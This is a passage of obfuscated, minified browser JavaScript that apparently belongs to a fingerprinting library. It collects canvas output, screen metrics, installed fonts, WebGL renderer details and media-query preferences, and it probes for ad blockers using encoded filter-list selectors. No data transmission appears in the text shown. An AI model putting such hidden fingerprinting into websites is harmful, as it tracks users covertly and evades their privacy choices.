_0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x1